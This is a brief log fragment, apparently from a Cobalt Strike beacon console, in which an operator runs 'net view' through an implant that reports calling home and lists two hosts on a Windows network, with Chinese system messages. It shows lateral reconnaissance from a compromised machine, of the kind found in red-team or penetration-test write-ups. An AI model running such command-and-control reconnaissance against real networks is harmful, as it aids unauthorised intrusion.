 beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
命令成功完成。